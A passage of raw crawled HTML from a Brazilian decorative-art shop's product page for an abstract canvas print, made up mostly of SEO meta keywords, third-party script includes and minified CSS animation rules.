

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.poraodosquadros.com.br/quadro-decorativo-1-tela-abstrato-moderno-arte-2
body_size: 53407
content:
<!DOCTYPE html><html lang="pt-BR"><head prefix="og: https://ogp.me/ns#"> <link rel="preconnect" href="https://front-libs.iset.io/" /> <link rel="dns-prefetch" href="https://front-libs.iset.io/" /> <link rel="preconnect" href="https://kit.fontawesome.com/" crossorigin /> <link rel="dns-prefetch" href="https://kit.fontawesome.com/" /> <link rel="preconnect" href="https://validate.entrypoint.directory/" crossorigin /> <link rel="dns-prefetch" href="https://validate.entrypoint.directory/" /> <meta name="charset" content="ISO-8859-1" /> <title>Quadro-decorativo-1-tela-abstrato-moderno-arte-2 - PORÃO DOS QUADROS</title> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="language" content="pt-BR" /> <meta name="country" content="BRA" /> <meta name="currency" content="R$" /> <meta name="rating" content="General" /> <meta name="author" content="iSET - Plataforma de Loja Virtual"/> <meta name="copyright" content="iSET - Plataforma de Loja Virtual"/> <meta name="revisit-after" content="1 Day" /> <meta name="AUDIENCE" content="all" /> <meta name="distribution" content="Global" /> <meta name="language" content="portuguese, PT" /> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <meta name="title" content="Quadro-decorativo-1-tela-abstrato-moderno-arte-2 - PORÃO DOS QUADROS" /> <meta name="subject" content="Quadros decorativos
Quadros decorativos Grandes
Quadros para sala
Quadros para Escritório
Quadros de 3 telas
QUADRO-DECORATIVO-1-TELA-ABSTRATO-MODERNO-ARTE-2
Quadros 2 telas
Quadros em tecido canvas
Quadros com e sem moldura
Quadros com vidro" /> <meta name="description" content="Quadros decorativos
Quadros decorativos Grandes
Quadros para sala
Quadros para Escritório
Quadros de 3 telas
QUADRO-DECORATIVO-1-TELA-ABSTRATO-MODERNO-ARTE-2
Quadros 2 telas
Quadros em tecido canvas
Quadros com e sem moldura
Quadros com vidro" /> <meta name="abstract" content="Quadros decorativos
Quadros decorativos Grandes
Quadros para sala
Quadros para Escritório
Quadros de 3 telas
QUADRO-DECORATIVO-1-TELA-ABSTRATO-MODERNO-ARTE-2
Quadros 2 telas
Quadros em tecido canvas
Quadros com e sem moldura
Quadros com vidro" /> <meta name="comment" content="Quadros decorativos
Quadros decorativos Grandes
Quadros para sala
Quadros para Escritório
Quadros de 3 telas
QUADRO-DECORATIVO-1-TELA-ABSTRATO-MODERNO-ARTE-2
Quadros 2 telas
Quadros em tecido canvas
Quadros com e sem moldura
Quadros com vidro" /> <meta name="keywords" content="quadros decorativos,
quadro decorativo,
quadro decorativos,
quadro,
quadros para sala,
quadros decorativos para sala,
quadro decorativo para sala,
quadro decorativos para sala,
quadros para quarto,
quadros decorativos para quarto,
quadro decorativo para quarto,
quadro decorativos para quarto,
quadros para cozinha,
quadros para quarto de casal,
quadro mosaico,
quadros personalizados,
quadro personalizado,
quadro leao,
quadros decorativos para cozinha,
quadros para sala de estar,
quadros para sala de jantar,
quadro leão,
quadro abstrato,
quadro sala,
quadros para banheiro,
quadro grande para sala,
quadros grandes para sala,
quadros sala,
quadros decorativos sala,
quadro de leão,
quadros para quarto de bebe,
quadro para quarto de bebe,
quadro de leao,
quadro decorativo sala,
quadro infantil,
quadro de parede,
quadro grande,
quadros para quarto feminino,
quadros de parede,
quadros grandes,
quadro grade,
quadros abstratos,
porão dos quadros,
quadro leão de judá,
quadros decorativos para sala modernos,
quadro 3d,
quadros decorativos quarto,
quadro mdf,
quadro cozinha,
quadro gamer,
quadro minimalista,
quadros minimalistas,
porao dos quadros,
quadros gamer,
quadro de vidro,
quadro preto,
quadro preto e branco,
quadro quarto casal,
quadro decorativo infantil,
quadros para quarto masculino,
quadro geometrico,
quadros decorativos infantil,
quadros geometricos,
quadros para escritorio,
quadros decorativos para quarto de casal,
quadros decoração,
quadros cantinho do café,
quadros para escritório,
quadros geométricos,
quadros para impressão,
quadrorama,
loja de quadros,
quadro friends,
gravuras para quadros,
quadro leao colorido,
quadro arvore da vida,
quadros modernos,
quadro de sala,
quadro de flores,
goquadros,
quadro quarto,
quadros decorativos para quarto feminino,
quadro de cozinha,
quadro sala de jantar,
quadros decorativos para quarto de bebe,
quadro café,
quadros de flores,
quadro leão colorido,
quadros café,
quadro canvas,
quadro frida kahlo,
quadros para sala pequena,
quadros decorativos quarto casal,
quadro buda,
quadro azul,
quadros em mdf,
quadro de cavalo,
quadro familia,
quadro de parede para sala,
quadros de decoração,
quadros modernos para sala,
quadro paisagem,
quadro sala de estar,
quadro flores,
quadros para corredor,
quadros para salão de beleza,
quadros do naruto,
quadro família,
quadros flores,
quadros de espelho,
quadros buda,
quadros preto e branco,
quadro foi por amor,
quadro mandala,
quadro ayrton senna,
quadro de madeira,
quadro love,
quadro dia dos namorados,
quadro colorido,
quadro casal,
quadros para decoração,
quadro mar,
quadro girassol,
quadro de girassol,
quadro banheiro,
quadro vertical,
quadros vintage,
quadros para sala grande,
quadros para barbearia,
quadro dente de leão,
quadro borboleta,
quadro praia,
quadro vazado,
quadros para parede,
quadros decorativos grandes,
quadros decorativos cozinha,
quadro rose gold,
quadros para quarto casal,
quadros para area gourmet,
quadro de paisagem,
quadros para quarto infantil,
quadros decorativos para sala de jantar,
quadros decorativos para banheiro,
quadro anime,
quadros para quarto de menina,
quadro espelhado,
quadros de animes,
quadro s,
quadros para área gourmet,
quadro nike,
quadros para paredes,
quadros decorativos baratos,
parede de quadros,
quadros para cabeceira de quarto de casal,
quadro letreiro,
quadrinho decorativo,
quadro do flamengo,
conjunto de quadros para sala,
quadro fases da lua,
quadros abstratos para sala,
quadros na parede,
quadro costela de adao,
quadro flamengo,
parede com quadros,
sonhe alto meu pequeno,
quadro parede,
quadro rosa,
quadro amarelo,
quadro vingadores,
quadro de mdf,
quadro stranger things,
quadros tok stok,
quadro quarto bebe,
quadros parede,
quadro para sala de tv,
quadro gratidão,
quadro cavalo,
quadro do now united,
quadro folhagem,
quadros quarto bebe,
quadros para lavanderia,
quadro de borboletas,
quadros para lavabo,
quadro folhas,
quadros de naruto,
quadro decorativo leao,
quadro de gato,
quadros para bar,
quadro decorativo abstrato,
paredes com quadros,
quadros rick and morty,
quadros fases da lua,
quadros dia dos pais,
parede com quadro,
quadro decorativo barato,
quadros rosas,
quadros decorativos vintage,
wevans quadros,
quadro marilyn monroe,
quadros geek,
quadro mosaico personalizado,
quadros coloridos,
quadros baratos,
quadro elefante,
quadro leao da tribo de juda,
quadros para sala de estar modernos,
decoração com quadros,
quadro 5 peças,
quadro foi por você,
quadro geek,
quadro abstrato para sala,
quadro lua,
quadro mdf vazado,
quadros para churrasqueira,
quadros religiosos,
quadro de cachorro,
quadros pequenos,
quadro pequeno,
quadro safari,
quadro com vidro,
quadros para area de churrasco,
quadro grande para quarto,
quadros decorativos para quarto masculino,
quadro de plantas,
quadro arvore,
quadro escritorio,
quadro mulher,
quadro gato,
quadros decorativos preto e branco,
quadro religioso,
quadros de casal,
quadros em canvas,
quadros de café,
quadro dia das mães,
quadros escritorio,
quadro vikings,
quadro barato,
quadro de café,
quadro gatos,
quadro dia das maes,
quadros digitais,
quadro negras,
quadros mosaico personalizado,
quadro decorativo vintage,
comprar quadros decorativos,
quadro personalizado casal,
quadrinhos para cozinha,
quadro breaking bad,
quadro super herois,
quadros abstratos modernos,
quadro leao de juda,
quadro abstrato decorativo,
quadro simpsons,
quadro dragon ball,
quadro vazado mdf,
quadro do leao,
quadro lavanderia,
quadros para decorar quarto,
quadros decorativos mdf,
quadro one piece,, quadro decorativo, quadros para sala, quadros decorativos, quadros grandes, quadro abstrato, quadros abstratos, quadros para sala de jantar, quadros em tecido canvas, quadros com moldura, quadros de leão, porao dos quadros, Porão dos Quadros, quadros com vidro, quadros com moldura e vidro, quadros minimalista, onde comprar quadros, quadros para comprar, site de quadros, loja de quadros, loja de quadros em sp, comprar quadros decorativos, quadros de 5 telas, quadros composição, telas decorativas, conjunto de telas, quadro personalizado, quadro personalizado com minha imagem, quadros para vender, parceria de quadros, porão dos quadros reclame aqui, cnpj porão dos quadros, quadros geometricos, quadros de advocacia, quadros para advocacia, quadros de qualidade, quadros baratos"/><meta name="robots" content="FOLLOW,INDEX,ALL" /><meta name="googlebot" content="INDEX, FOLLOW" /><meta name="google-site-verification" content="YufrpRJ883zbBwxq3xd5I3_FyyjGNMFq4IuwsLWmoDI" /><meta property="og:title" content="Quadro-decorativo-1-tela-abstrato-moderno-arte-2 - PORÃO DOS QUADROS"/><meta property="og:description" content="Quadros decorativos
Quadros decorativos Grandes
Quadros para sala
Quadros para Escritório
Quadros de 3 telas
QUADRO-DECORATIVO-1-TELA-ABSTRATO-MODERNO-ARTE-2
Quadros 2 telas
Quadros em tecido canvas
Quadros com e sem moldura
Quadros com vidro"/><meta property="og:image" content="https://cdn.iset.io/assets/58966/imagens/logo-ok-porao.png"/><meta property="og:image:secure_url" content="https://cdn.iset.io/assets/58966/imagens/logo-ok-porao.png"/><meta property="og:url" content="https://www.poraodosquadros.com.br/q/quadro-decorativo-1-tela-abstrato-moderno-arte-2" /><link rel="image_src" href="https://cdn.iset.io/assets/58966/imagens/logo-ok-porao.png" crossorigin rel="preconnect"/><link rel="canonical" href="https://www.poraodosquadros.com.br/q/quadro-decorativo-1-tela-abstrato-moderno-arte-2" crossorigin rel="preconnect"/><link rel="shortcut icon" href="https://www.poraodosquadros.com.br/favicon/58966/favicon.png" type="image/x-icon"/><link rel="icon" href="https://www.poraodosquadros.com.br/favicon/58966/favicon.png" type="image/x-icon" /> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> <script type="text/javascript" src="https://front-libs.iset.io/fonts/all.js" data-keep-original-source="false" data-auto-replace-svg="nest" async></script> <script defer src='https://front-libs.iset.io/libs/jquery/3.6.0/jquery-cookie.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/blockui/blockui.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/mask/1.14.15/mask.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/validate/3.1.0/validate.css" onload="this.rel='stylesheet';"><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.lang.pt-br.js' type='text/javascript'></script><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/lazyload/1.7.10/jquery.lazy.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/lazyload/1.7.10/jquery.lazy.plugins.min.js' type='text/javascript'></script> <script type="text/javascript"> var dir_fwiset = '/includes/system/'; function createThumb(a){$(a).attr("onerror",null); $.ajax({type:"POST",cache:!1,url:"/newThumb?origin=head&v="+$.now(),async:false,data:{file:$(a).data("file"),path:$(a).data("path"),subpath:$(a).data("subpath"),w:$(a).data("width"),h:$(a).data("height")},beforeSend:function(){$(a).attr("src","/imagens/ellipsis.gif");},success:function(t){$(a).attr("src",t);},error:function(t){$(a).attr("src","");}})} </script> <script type="application/ld+json">{"@context": "https://schema.org","@type": "WebSite","url": "https://www.poraodosquadros.com.br","potentialAction": {"@type": "SearchAction","target": "https://www.poraodosquadros.com.br/q?keywords={search_term_string}","query-input": "required name=search_term_string" }}</script> <script defer src='https://front-libs.iset.io/ui/1.8.1/js/base.min.js' type='text/javascript'></script><style>@charset "UTF-8";.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.input-block-level{display:block;width:100%;min-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.alert{padding:11px;margin:10px 0;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;text-align:left;display:flex;align-items:center}.alert span{line-height:normal}.alert svg{font-size:18px;margin-right:10px}.alert-heading{color:inherit}.alert-success{background-color:#e8ffd7;border-color:#c7ddbc;color:#487210;background-position:11px -117px}.alert-danger{background-color:#fcf8cb;border-color:#e4e2b8;color:#9a7d00;background-position:-21px -85px}.alert-error{background-color:#fbd9db;border-color:#f7a9ae;color:#600;background-position:-117px 11px}.alert-info{background-position:-53px -53px;background-color:#e5ebfd;border-color:#a0b1de;color:#2e48bc}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.alert .close{float:right;font-size:20px;font-weight:700;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.alert .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.alert button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.alert .close{position:relative;top:-2px;right:-21px;line-height:18px}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes 